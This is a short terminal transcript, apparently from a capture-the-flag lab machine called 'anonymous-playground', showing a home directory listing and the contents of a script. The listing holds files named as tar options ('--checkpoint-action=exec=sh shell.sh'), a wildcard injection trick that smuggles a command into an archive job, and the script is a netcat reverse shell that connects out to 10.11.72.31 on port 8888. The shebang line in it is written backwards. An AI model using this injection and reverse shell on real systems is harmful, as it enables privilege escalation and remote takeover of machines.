 spooky@anonymous-playground:/home/spooky$ ls -al
total 44
drwxr-xr-x 5 spooky spooky 4096 Aug 25 15:30  .
drwxr-xr-x 5 root   root   4096 Jul  4  2020  ..
lrwxrwxrwx 1 root   root      9 Jul  4  2020  .bash_history -> /dev/null
-rw-r--r-- 1 spooky spooky  220 Jul  4  2020  .bash_logout
-rw-r--r-- 1 spooky spooky 3771 Jul  4  2020  .bashrc
drwxr-xr-x 2 root   root   4096 Aug 25 15:19  .cache
-rw-rw-r-- 1 spooky magna     0 Aug 25 15:30 '--checkpoint=1'
-rw-rw-r-- 1 spooky magna     0 Aug 25 15:29 '--checkpoint-action=exec=sh shell.sh'
-rwxrwxrwx 1 spooky magna     0 Jul 10  2020  .confrc
-r-------- 1 spooky spooky   33 Jul  4  2020  flag.txt
drwxrwxr-x 3 spooky spooky 4096 Jul  5  2020  .local
-rw-r--r-- 1 spooky spooky  807 Jul  4  2020  .profile
-rwxrwxr-x 1 spooky magna    93 Aug 25 15:28  shell.sh
drwx------ 2 spooky spooky 4096 Jul  8  2020  .ssh
-rw-rw-r-- 1 spooky magna   535 Jul 10  2020  .webscript_backup
spooky@anonymous-playground:/home/spooky$ cat shell.sh
!#/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.11.72.31 8888 >/tmp/f
spooky@anonymous-playground:/home/spooky$